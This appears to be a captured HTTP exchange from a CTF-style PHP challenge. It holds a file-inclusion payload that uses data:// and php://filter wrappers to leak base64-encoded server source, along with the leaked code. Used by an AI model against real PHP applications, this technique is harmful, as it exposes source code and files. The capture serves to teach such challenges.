 GET
/?sz_txt=data://text/plain;base64,d2VsY29tZSB0byBqeHN6&sz_file=php://filte
r/read=convert.base64-encode/resource=useless.php&password= HTTP/1.1
Host: 124.71.149.53:8089
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Mon, 07 Sep 2020 05:21:54 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 377
Connection: close
Content-Type: text/html; charset=UTF-8
<br><h1>welcome to
jxsz</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIAogICAgcHVibGljICRmaWxlOyAgCiAg
ICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoa
XMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT
5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlNvIGN
vb2wsY29udGludWUgcGx6Iik7CiAgICAgICAgfSAgCiAgICB9ICAKfSAgCj8+ICAK